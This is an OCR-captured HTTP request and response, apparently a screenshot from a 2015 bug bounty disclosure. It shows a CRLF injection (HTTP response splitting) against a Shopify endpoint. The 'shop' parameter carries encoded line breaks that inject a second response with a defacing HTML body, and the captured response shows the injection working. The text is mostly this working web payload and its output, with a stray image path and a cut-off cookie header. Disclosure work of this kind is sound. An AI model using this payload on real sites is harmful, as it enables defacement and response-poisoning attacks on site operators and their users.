 Request
Raw Params Headers Hex
GET
/last_shop?shop=krankopwnz.myshopify.com%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type
:%20text/html%0d%0aContent-Length:%2019%0d%0a%0d%0a<html>deface</html> HTTP/1.1
Host: v.shopify.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.4.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://krankopwnz.myshopify.com/admin/reports/cart_analysis
Cookie: optimizelyEndUserId=oeu1450527156915r0.677642801634968;
optimizelySegments=%7B%22176825124%22%3A%22false%22%2C%22206685197%22%3A%22expireddomainlink%22%2C%222633450034%22
%3A%22true%22%2C%22176833027%22%3A%22ff%22%2C%22176747959%22%3A%22campaign%22%2C%222444490108%22%3A%22true%22%2C%2
21266000067%22%3A%22true%22%2C%22204431273%22%3A%22none%22%2C%22196467938%22%3A%22false%22%2C%22198065173%22%3A%22referr
al%22%2C%22198424230%22%3A%22ff%22%2C%22523740572%22%3A%22false%22%2C%22521020227%22%3A%22none%22%2C%22523740571%2
2%3A%22referral%22%2C%22523740573%22%3A%22ff%22%2C%222622510191%22%3A%22true%22%2C%222577110302%22%3A%22true%22%2C
%221587850080%22%3A%22ff%22%2C%221590330050%22%3A%22search%22%2C%221587810109%22%3A%22none%22%2C%221589390078%22%3
Response
Raw Headers Hex HTML Render
HTTP/1.1 204 No Content
Server: nginx
Date: Tue, 22 Dec 2015 08:51:21 GMT
Connection: keep-alive
Set-Cookie: last_shop=krankopwnz.myshopify.com
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 19
<html>deface</html>; path=/; domain=.shopify.com; max-age=63072000
X-Content-Type-Options: nosniff